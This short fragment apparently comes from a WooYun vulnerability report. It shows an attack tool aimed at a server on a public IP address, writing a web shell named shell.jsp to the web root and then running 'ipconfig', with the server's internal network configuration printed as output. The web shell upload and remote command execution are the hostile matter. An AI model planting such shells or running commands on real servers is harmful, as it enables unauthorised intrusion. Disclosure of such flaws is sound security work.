 Url: http://222.85.144.111:7002/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.11.0.98
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.11.0.251
www.wooyun.org